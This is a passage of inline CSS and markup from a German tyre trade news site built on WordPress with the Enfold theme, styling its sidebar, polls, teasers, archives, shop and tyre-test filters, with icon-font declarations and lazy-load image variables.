	align-items: center;
	justify-content: center;
}

#footer a:hover,
footer a:hover {
	color: var(--gold)!important;
}


/* ---
 * Sidebar
 * --- */
.template-page {
	padding-top: 0;
}
.main_color:not(.fullsize) > .container {
	padding: 25px 0 0 25px;
}
.main_color.fullsize > .container {
	padding: 25px;
}
aside.sidebar_right {
	border-left: 1px solid var(--lightgold)!important;
	padding-top: 0;
}
.sidebar_right .inner_sidebar {
	margin-left: 20px;
	margin-right: 20px
} 
@media only screen and (max-width: 768px) {
	aside.sidebar_right {
		border-left: none!important;
		border-top: 1px solid var(--lightgold)!important;
	}
}

/* --- Startseite & Archive --- */
aside .widgettitle {
	letter-spacing: 0.5px;
	font-weight: 600;
	opacity: 1!important;
}
aside .textwidget {
	opacity: 1!important;
}
aside .inner_sidebar > div,
aside .inner_sidebar > section {
	padding-bottom: 0!important;
}
aside .wpp-list li {
	line-height: 1.3;
}
aside .wpp-list li a {
	color: var(--black)!important;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: 0.5px;
}

aside .wpp-list a:hover {
	color: var(--gold)!important;
	text-decoration: none;
}


/* --- 
 * Frage des Monats 
 * ---  */
/* --- In der Sidebar --- */
aside .dem-poll-shortcode {
	margin-bottom: 0;
}

.dem-vote-button,
.dem-bottom .dem-results-link {
	text-align: left;
	display: block;
}
.dem-button {
	width: 100%!important;
	padding: 
}

.dem-button:hover {
	background: var(--darkgrey)!important;
}

/* --- Archiv-Seite Frage des Monats --- */
/* Voting - Anpassungen democracy poll */
.dem-moreinfo {
  display: none!important;
}

.dem-label-percent-txt,.dem-percent-txt,.dem-votes-txt-votes,.dem-date, .dem-notice, .dem-total-votes{
  display: none!important;
}
.dem-answers li  { 
	pointer-events: none;
}

.dem-elem-wrap {
	border-bottom: 1px solid var(--gold)!important;
}

@media screen and (max-width:400px){
	.weblator-poll-container .panel-footer {
    display: inline-block;
    width:100%;
  }

	.weblator-poll-container .panel-footer .button-article {
    display: block;
    text-align: center;
    margin-bottom: 10px;
  }

	.weblator-poll-container .panel-footer .button-article button {
    width:100%;
  }

	.weblator-poll-container .panel-footer .button-archive {
    display: block;
    text-align: center;
    width: 100%;
  }

	.weblator-poll-container .panel-footer .button-archive a {
   width:100%;
  }
}


/* ---
 * Teaser jeglicher Art & Form 
 --- */
/* --- Beitrags-Auflistung mit Punkten --- */
.av_one_full .av-magazine {
	border-top: 1px solid var(--lightgold)!important;
	padding-top: 2em;
}
.av-magazine .av-magazine-content-wrap {
	border-bottom: 0;
}
/* Datum ausblenden */
article.av-magazine-entry .av-magazine-time {
	display: none;
}

/* Punkt für Auflistungs-Darstellung */
article.av-magazine-entry h3.entry-title:before {
	position: absolute;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: var(--gold);
	left: -15px; 
	top: 8px;
	content: "";
} 
/* Titel */
article.av-magazine-entry h3.entry-title {
	font-size: var(--enfold-font-size-content-font)!important;
	color: var(--black);
	position: relative;
	margin-left: 15px!important;
	font-weight: 400;
}
article.av-magazine-entry h3.entry-title:hover,
article.av-magazine-entry h3.entry-title:hover a {
	color: var(--gold)!important;
	text-decoration: none;
}


/* ---
 * Slider & Teaser Beiträge (Startseite)
 * --- */
/* --- Nur für Slider --- */
.avia-content-slider {
	margin-top: 0;
}
.en_bloghorizontal .slide-entry-wrap {
	margin-bottom: 0;
}

.avia-content-slider-inner {
	//height: auto!important;
	margin-bottom: 1.5rem; /* wegen Werbung */
}
.avia-content-slider-inner .slide-entry-excerpt {
	/overflow: visible!important;
}

/* --- Arrows */
.avia-slideshow-arrows a {
	background: var(--gold)!important;
	opacity: 1!important;
	width: 40px!important;
	height: 50px!important;
	border: 2px solid var(--gold);
}

.avia-slideshow-arrows a:before {
	line-height: 48px!important;
	background: none;
	color: var(--white)!important;
}
.avia-slideshow-arrows a:hover {
	border-color: var(--darkgrey);
	background: var(--darkgrey)!important;
}

/* --- Teaser mit Bild --- */
/* --- Bild */
article.slide-entry .slide-image {
	aspect-ratio: 4/3!important;
	border-radius: 0!important;
}
article.slide-entry .slide-image img {
	height: auto;
	width: 100%;
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}
article.slide-entry .slide-image:hover .image-overlay {
	//transform: scale(1.05);
	opacity: 0.5!important;
}
article.slide-entry .slide-image .image-overlay {
	/display: none!important;
}
/* --- Texte */
article.slide-entry .entry-content-header .entry-title {
	font-weight: 400!important;
	padding-bottom: 0;
	letter-spacing: 0.3px;
	text-transform: none;
	font-size: var(--enfold-font-size-theme-h2);
	padding-top: 0;
	text-transform: none!important;
}
article.slide-entry .entry-content-header .entry-title:hover {
	opacity: 1!important;
}
article.slide-entry .entry-content-header .entry-title:hover a {
	color: var(--gold)!important;
}
/* --- Kategorien */
article.slide-entry .entry-content-header {
	padding-top: 1rem;
}
article.slide-entry .entry-content-header .blog-categories {
	display: none!important;
}



/* ---
 * Allgmein für alle Nicht-Seiten mit Sidebar (Archive, Search-result etc.)
 * --- */
@media only screen and (min-width:768px){
	.archive main, 
	.search-results main {
		padding-right: 50px!important;
	}
}
.archive main, 
.search-results main {
	box-sizing: border-box;
	padding-top: 0px;
}

.archive article,
.search-results article {
	border-bottom: 1px solid var(--gold)!important;
}
.archive main article > .entry-content-wrapper,
.search-results main article > .entry-content-wrapper {
	padding: 30px 0 15px 0!important;
}

.archive main .entry-content-wrapper .entry-content-header,
.search-results main .entry-content-wrapper .entry-content-header {
	padding-top: 0!important;
}
.archive main .entry-content-wrapper .big-preview {
	margin-top: 0!important;
}
.archive .category-term-description {
	display: none;
}
/* Abgegrenzert Header-bereich */
.page-heading-container.clearfix {
	margin-bottom: 0!important;
	border-bottom: 0!important;
	position: static;
}

/* --- Seitenanzahl --- */
nav.pagination {
	padding: 1rem 5px 5px!important;
	display: block!important;
}

.pagination .current,
.pagination a:not(:hover) {
	background: var(--gold) !important;
  color: var(--white) !important;
}
.pagination .current {
	opacity: 0.7;
	font-weight: 400;
}

/* Seitenzahl bei Reifentests */
.page-id-54578 .en_pagination > div > a {
	width: unset!important;
	padding: 0 10px!important;
}
/* --- 
 * Archive 
 * --- */
/* --- "category" (Beiträge mit Bild) --- */
article.post-entry:not(:first-child) {
	//border-top: 1px solid var(--gold);
}
article.post-entry .entry-content-header {
	display: flex;
	flex-direction: column;
	padding-top: 1rem;
}
/* --- Teaser mit Bild --- */
/* --- Bild */
article.post-entry .big-preview {
	
}
article.post-entry .big-preview img {
	aspect-ratio: 4/3!important;
	border-radius: 0!important;
	object-fit: contain!important;
	
	order: 1;
	
	/height: 100%;
	/width: 100%;
	/max-width: 100%;
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}
article.post-entry .big-preview a:hover .image-overlay  {
	opacity: 0.5!important;
}

/* --- Texte */
article.post-entry .entry-content-header .entry-title {
	font-weight: 400!important;
	padding-bottom: 0!important;
	letter-spacing: 0.3px;
	text-transform: none;
	font-size: var(--enfold-font-size-theme-h2);
	padding-top: 0;
	text-transform: none!important;
	order: 2;
}
article.post-entry .entry-content-header .entry-title:hover {
	opacity: 1!important;
}
article.post-entry .entry-content-header .entry-title:hover a {
	color: var(--gold)!important;
}

article.post-entry .entry-content-header .entry-content {
	order: 4;
}
/* --- Datum --- */
article.post-entry .entry-content-header .post-meta-infos {
	order: 3!important;
	margin: 0!important;
	padding: 0!important;
	position: static;
} 

/* --- Kategorien */
article.post-entry .entry-content-header .blog-categories,
article.post-entry .entry-content-wrapper .post_delimiter {
	display: none!important;
}


/* --- Autoren-Archive (Beiträge ohne Bild) --- */
.archive.author .page-heading-container {
	margin-bottom: 0;
	border: 0px!important;
}

.archive.author article .entry-content-wrapper .entry-content-header {
	display: flex;
	flex-direction: column;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-title {
	order: 1;
	
	font-weight: 400!important;
	padding-bottom: 0!important;
	letter-spacing: 0.3px;
	text-transform: none;
	padding-top: 0;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-title a:hover {
	color: var(--gold)!important;
	text-decoration: none!important;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-meta-infos {
	order: 2;
	text-transform: uppercase;
	font-size: 14px;
}

.archive.author article .entry-content-wrapper .entry-content-header .entry-content {
	order: 3;
}
.archive.author article .entry-content-wrapper .entry-content-header .entry-content  p {
	margin-top: 0;
}

.archive.author article .entry-content-wrapper .entry-content-header .blog-categories,
.archive.author article .entry-content-wrapper .entry-content-header .av-vertical-delimiter {
	display: none;
}



/* --- 
 * Einzel-Beitrag 
 * --- */
.single-post main {
	padding-top: 0;
}
/* --- Reihenfolge --- */
.single-post article .entry-content-header {
	display: flex;
	flex-direction: column;
}
.single-post article .entry-content-header h1 {
	order: 2;
	text-transform: none!important;
}
.single-post article .entry-content-header .blog-categories {
	order: 1;
	top: unset!important;
	margin-top: 1rem;
	margin-bottom: 1rem;
}
.single-post article .entry-content-header .av-vertical-delimiter {
	order: 4;
}
.single-post article .entry-content-header .single-big {
	order: 5 ;
}
.single-post article .entry-content-header .entry-content {
	order: 6;
}
.single-post article .entry-content-header .post-meta-infos {
	order: 3;
	margin-top: 0!important;
	padding-top: 0!important;
}


/* --- Inhalte --- */
h1.post-title:hover {
	opacity: 1!important;
}

/* Beitragsbild */
.img_caption {
	font-size: 13px;
	line-height: 1.2;
	margin-top: 13px;
	color: var(--grey);
}
.single-post .single-big > a:hover  {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}
.single-big .img_caption {
	
}
.single-big img {
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}

.big-preview.single-big img:hover {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}
/* Zitate */
.single-post blockquote {
	color: var(--black);
}
/* Bilder im inhalt */
.single-post .wp-caption {
	border: none;
}

.single-post .wp-caption-text {
	text-align: left;
	font-style: normal;
	font-size: 13px;
	line-height: 1.2;
	margin-bottom: 1.5rem;
	color: var(--grey);
	font-family: var(--enfold-font-family-theme-body);
}

/* Share-Box */
.av-share-box li {
	width: 50px;
}
.av-share-box .av-share-link.av-social-link-Email {
	display: none;
}


/* --- Pfeile links & rechts --- */
.avia-post-nav .entry-title {
	line-height: 1.2!important;
	color: var(--white);
}


/* ---
 * Anmelde-Box 
  * --- */
.avia_message_box {
	background: none!important;
	border: 3px solid var(--gold)!important;
}
.avia_message_box p {
	text-transform: none!important;
}
.avia_message_box p > a:hover {
	color: var(--black)!important;
	opacity: 1!important;
}


/* --- 
 * Schlagzeilen-Seite
 * --- */
.page-id-130829 main article {
	padding: 0.5rem!important;
}
.page-id-130829 main article .entry-content-wrapper {
	overflow: visible!important;
	display: flex!important;
}
.page-id-130829 main article h2 {
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.2!important;
	padding-bottom: 0.25rem !important;
}
.page-id-130829 main article .entry-content-header h2 a:hover {
	color: var(--gold)!important;
	opacity: 1!important;
}

.page-id-130829 main article .blog-categories,
.page-id-130829 main article .entry-content {
	display: none!important;
}

.page-id-130829 main article .post-meta-infos {
	padding-top: 0!important;
	margin-bottom: 0!important;
}

.page-id-130829 main article .post-meta-infos span {
	display: none!important;
}


/* --- 
 * Firmen-finder-Seite
 * --- */
#wpbdp-main-box #wpbdp-bar-show-directory-button {
	display: none;
}
/* --- Firmenliste --- */
#wpbdp-categories li.cat-item a:before {font-family: 'entypo-fontello';color: inherit;margin-right: 5px;font-size: 20px;position: relative;top: 2px;}

#wpbdp-categories li.cat-item-15838 > a:before{content: '\e84e';}
#wpbdp-categories li.cat-item-18375 > a:before{content: '\e809';}
#wpbdp-categories li.cat-item-21 > a:before{content: '\e8ae';}
#wpbdp-categories li.cat-item-20286 > a:before{content: '\e827';}
#wpbdp-categories li.cat-item-31 > a:before{content: '\e856';}
#wpbdp-categories li.cat-item-20283 > a:before{content: '\e855';}
#wpbdp-categories li.cat-item-35 > a:before{content: '\e818';}

.wpbdp-main-box {padding:20px!important;}
.wpbdp-main-box-large .submit-btn {padding-left:0px!important;}
.wpbdp-main-box-large .search-fields {padding-right:0px!important;}

.wpbdp-button, .wpbdp-main-box .submit-btn input {background: #b6a97d!Important;color: #ffffff!Important;border:none!Important;border-radius: 0px!Important;box-shadow:none!Important;padding: 9px 12px!Important;font-size: 14px!Important;}
.wpbdp-button:hover, .wpbdp-with-button-styles .listing-actions .wpbdp-button.delete-listing:hover {background: #525252!Important;}
.wpbdp-with-button-styles .listing-actions .wpbdp-button.delete-listing {background: #ab2624!Important;color:#fff!Important;}
.wpbdp-categories .cat-item {margin: 0 0 0 0px;list-style-type: none;}
.wpbdp-listing-excerpt.sticky {border-bottom: none;}
.wpbdp-categories .cat-item {width:auto!important;float:none!important;}
.wpbdp-categories .cat-item ul{border-left: 5px solid #eee;padding-left: 10px;}
.wpbdp-categories .cat-item a{word-break: break-word;}

@media only screen and (min-width:585px){
  .wpbdp-categories{column-count: 2;}
}


/*Firmenfinder Ergebnisse*/
.wpbdp-listing-excerpt.sticky {background: #f3ecd9!important;}
.wpbdp-listing-excerpt {padding: 20px 20px 30px;margin-bottom: 10px;}


/* ---
 * E-Paper-Seite 
 * --- */
.single-epaper article .single-big {
	display: none;
}
.single-epaper article .entry-content .flipbook-main-wrapper {
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}

.pmpro-variation_1 .av_textblock_section hr {
	display: none;
} 



/* ---
 * Shop-Seite
 * --- */
.avia-product-slider-container .inner_product {
	border: 2px solid var(--gold);
}
/* --- Bild */
.avia-product-slider-container .inner_product .thumbnail_container {
	border-bottom: 2px solid var(--gold);
}

/* --- Inhalt */
.avia-product-slider-container .inner_product .inner_product_header {
	min-height: unset!important;
}

.avia-product-slider-container .inner_product .inner_product_header .woocommerce-loop-product__title {
	padding-bottom: 10px;
	text-transform: none;
	font-weight: 600;
}
.avia-product-slider-container .inner_product .avia-arrow {
	display: none;
}

.avia-product-slider-container .inner_product .wc-gzd-additional-info {
	padding-left: 15px;
	margin-bottom: 15px!important;
	margin-top: 0!important;
	display: block!important;
	font-size: 12px;
}
/* --- Button */
.avia-product-slider-container .inner_product .avia_cart_buttons {
	border-top: 2px solid var(--gold);
	opacity: 1;
	padding: 0;
	margin-top: 10px;
}
.avia-product-slider-container .inner_product .avia_cart_buttons .button {
	padding: 10px!important;
}
.avia-product-slider-container .inner_product .avia_cart_buttons .button:first-child {
	background: var(--gold)!important;
	color: var(--white)!important;
}



/* ---
 * Kasse
 * --- */
#top .main_color .input-text, #top .main_color input[type='text'], #top .main_color input[type='input'], #top .main_color input[type='password'], #top .main_color input[type='email'], #top .main_color input[type='number'], #top .main_color input[type='url'], #top .main_color input[type='tel'], #top .main_color textarea, #top .main_color select{
  border-color: var(--gold);
}


/* ---
 * Warenkorb 
 * --- */




/* ---
 * Übernommenes CSS
 * --- */







/* Reifentests */
.sf-field-reset a {background:#b8a97e!important;color:#fff!important;}
.sf-field-reset a:hover {background:#525252!important;color:#fff!important;}
.en_reifenliste p {margin:0;display: inline-block;}
.en_reifenliste span {font-weight: 400;display: inline-block;}
a.en_testdetail:after {content: "\E87d";font-family: 'entypo-fontello';font-size: 10px;vertical-align: middle;padding: 0 0 0 8px;}
a.en_testdetail {background: #b8a97e;color: #fff!important;padding: 6px 12px !Important;line-height: 3em;font-size: 13px;}
a.en_testdetail:hover {background: #525252;color: #fff!important;}
.en_reifenliste {font-size: 17px;}
.searchandfilter ul li a.search-filter-reset {padding: 0.64em 0 !Important;}
.searchandfilter ul {display: flex;flex-wrap: wrap;}
.searchandfilter ul li label {width: 100%;}
.searchandfilter ul li select{margin-bottom: 0px!important;padding: 10px!important;}
.searchandfilter ul li input[type='submit'], .searchandfilter ul li a.search-filter-reset{width: 100%!important;}
.searchandfilter ul li {width: 23.5%;margin-right: 1.5%;display: flex;flex-direction: column;justify-content: flex-end;}




@media only screen and (min-width:768px) and (max-width:990px){
.searchandfilter ul li {width: 48%!important;margin-right: 1.5%!important;}

}

@media only screen and (max-width:767px){
.searchandfilter ul li {width: 100%!important;margin-right: 0!important;}
 .searchandfilter ul li.sf-field-submit, .searchandfilter ul li.sf-field-reset {margin-top: 5px!important;}
}


/*Button*/

.avia-button, .wpbdp-main-box .submit-btn input, .weblator-poll-container .btn-default, .more-link, .sf-field-submit input, .sf-field-reset a, .en_reifenliste a{transition:0.2s all ease-in-out;}
.avia-button:hover, .wpbdp-main-box .submit-btn input:hover, .weblator-poll-container .btn-default:hover{background-color: #525252!Important;}
a.search-filter-reset, a.en_weiterlesen, .main_color input[type='submit'] {display: block;
text-align: center;
width: 250px;
border: none;
border-style: solid;
border-width: 1px;
border-radius: 2px;
text-decoration: none;
font-size: 16px;
line-height: 26px;}
input.sf-input-text {background: #f5f5f5!Important;}
a.en_weiterlesen {margin-top: 30px;}
div.slide-meta {display:none!Important;}
a.search-filter-reset, a.en_weiterlesen {padding: 0.52em 0 !Important;}

.en_suchergebnisse {margin-top:0px!Important;}
.avia-button.avia-color-pink, .avia-button.avia-color-pink:hover {background-color: #b8a97e;border-color: #b8a97e;}
.en_suchergebnisse h2 {font-size:20px;}




/* --- 
 * Aufbau (Werbung)
 * --- */
/* --- Body 1. Ebene --- */
@media only screen and (min-width: 990px) {
	body {
		height: 1500px !important;
   	width: 100% !important;
    max-width: 100% !important;
    margin: 0px !important;
    display: table;
    /padding-top: 30px;
	}
	body #en-banner-links:empty +  #en-banner-rechts:empty ~ #main {
    max-width: 1500px!important;
		margin: 0px auto!important;
		width: 100%!important;
	}
	
/*body #en-banner-links > div:empty + #en-banner-rechts > div:empty ~ #main {
    max-width: 1500px!important;
		margin: 0px auto!important;
		width: 100%!important;
	}*/
}
/* --- wrap_all 2. Ebene --- */
#wrap_all {
	-webkit-box-shadow: none;
  box-shadow: none;
  display: grid!important;
  height: 100%;
  grid-template-columns: auto 1fr auto;
  grid-template-rows: auto;
  width: 100%;
}
@media only screen and (min-width: 990px) {
	#wrap_all {
		max-width: 100%;
    margin: 0px auto 0px;
  }
}

/* --- Oben 2. Ebene --- */
body .background-top   {
  display: none;
}

@media (max-width: 991px) {
 body .background-top {
  	display: flex!important;
		height: auto;
  }
	
	body .background-top > div {
		width: 100%;
	}
	body .background-top a img {
		width: 100%;
		object-fit: cover!important;
	}
}

/* --- main 3. Ebene --- */
body #wrap_all #main {
    grid-column: 2 / span 1!important;
    grid-row: 1 / span 1!important;
    position: relative;
    z-index: 10;
}
@media only screen and (max-width: 1365px) {
    body #wrap_all #main {
        grid-column: 1 / span 2;
    }
}
@media only screen and (min-width: 768px) {
    body #wrap_all #main {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
/* --- Sidebars 3. Ebene --- */
body #wrap_all .side-column {
    height: 100%;
    grid-row: 1 / span 1!important;
	display: block;
}

/* links */
body #wrap_all .side-column.background-left {
	grid-column: 1 / span 1; 
}
body #wrap_all .side-column.background-left img {
	margin-left: auto;
}

@media (max-width: 1365px) {
    body #wrap_all .side-column.background-left {
        display: none;
    }
}

/* rechts */
body #wrap_all .side-column.background-right {
    grid-column: 3 / span 1;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: top right;
}
body #wrap_all .side-column.background-right img {
	margin-right: auto;
}
@media (max-width: 991px) {
    body #wrap_all .side-column.background-right {
        display: none;
    }
}

/* IMG */
body #wrap_all .side-column > div {
    display: block;
    height: 100svh;
    width: auto;
    position: sticky;
    position: -webkit-sticky;
    top: 0;
}
body #wrap_all .side-column img {
    height: 100svh!important;
    width: auto;
	object-fit: contain;
}
		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'whatsapp-font-icon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.svg#whatsapp-font-icon') format('svg'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.eot'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-whatsapp-font-icon, body .avia-font-whatsapp-font-icon, html body [data-av_iconfont='whatsapp-font-icon']:before{ font-family: 'whatsapp-font-icon'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Elbnetz
ChildTheme Version: 1.x
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:2048-PU:58-PLA:47
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:46
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.ajax_load_inner{--wpr-bg-f65e5952-4951-48db-9115-fb739f69dbf8: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/loading.gif');}.star-rating{--wpr-bg-05fada51-122f-4f4f-9eb2-9744a15304ff: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}.star-rating span{--wpr-bg-87fef4d5-4f05-4134-8fe1-76c70d8e7b67: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span{--wpr-bg-a43a1bcd-d7e3-486e-835e-7ea073c41dba: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span a:hover,p.stars span a:focus{--wpr-bg-eaf898c1-f02f-4216-af17-fdfa46a7f626: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span a.active{--wpr-bg-d5ed13cf-a211-488f-97e3-475eb9ec7588: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}a.remove{--wpr-bg-b90b6ffc-e46e-4101-b86d-38c16b1b677b: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/remove.png');}.cart-loading{--wpr-bg-4be8a7ac-af15-4e06-981f-e2139a8242a1: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/loading-light.gif');}#top .added-to-cart-check .cart-loading{--wpr-bg-1c584bf1-e143-4480-bd88-2f9a80017655: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/icons-shop-added.png');}div a.remove{--wpr-bg-05e98898-ab67-4867-abef-d1eb0e39de5d: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/remove.png');}.sort-param > li > span{--wpr-bg-8f237474-71d0-4139-87bd-62f0ed3c1b22: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_down.png');}.sort-param > li > a{--wpr-bg-374759c8-1d5b-43f5-8afa-fbaf3900380b: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_up_down.png');}.sort-param .sort-param-asc{--wpr-bg-245f397c-ed5a-441a-96ae-d9fe0157e587: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_up_down.png');}div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating{--wpr-bg-0b8a0036-9c38-4d9f-90d0-cec8415bc8d1: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div .star-rating span,
div #reviews #comments ol.commentlist li .comment-text .star-rating span{--wpr-bg-c3aedda4-5800-419c-bb6b-cdb6ea0a4401: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div p.stars span{--wpr-bg-02798a01-8358-48ca-8d79-09c7ee584141: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div p.stars span a:hover,
#top div p.stars span a:focus{--wpr-bg-eeb5eea7-c712-48cf-91fb-3e50b313512c: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}div  .woocommerce-tabs .star-rating{--wpr-bg-ce17bcdc-7b14-4f22-8cef-8fe846083172: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top  .woocommerce-tabs div .star-rating span{--wpr-bg-762f3680-4059-494f-9c39-9ea8a925b866: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}.widget_product_categories li a{--wpr-bg-1935d11c-4716-4f4c-87c9-f756ba72674e: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/bullet_grey.png');}#top div .quantity input.plus,
#top div .quantity input.minus{--wpr-bg-4978eba2-6145-47c4-96d4-bead6bb32e46: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/bg-button.png');}.sort-param > li > span,
.sort-param > li > a{--wpr-bg-22c55b46-bf4b-436d-9beb-e2e7b73b015d: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/bg-button.png');}[id^="pmpro_paypal"] .pmpro_btn-submit-checkout-paypal-image{--wpr-bg-6252569d-17c0-415a-8851-013e1df26ed6: url('https://reifenpresse.de/wp-content/plugins/paid-memberships-pro/images/paypal-color.svg');}.chosen-container-single .chosen-single abbr{--wpr-bg-79ef524d-6657-49ae-a3bb-269a44147b63: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-87925736-c530-4950-8d95-756a6e3c12de: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-29e9c98c-d632-4865-9aa9-579673936328: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-f45d4a99-936e-427e-a4f2-592da090c3e0: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-1f318c3f-fda6-4bc3-ba08-c8732f8980dc: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-188434e9-f446-4b87-9b53-ad675f062a38: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite@2x.png');}.ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev 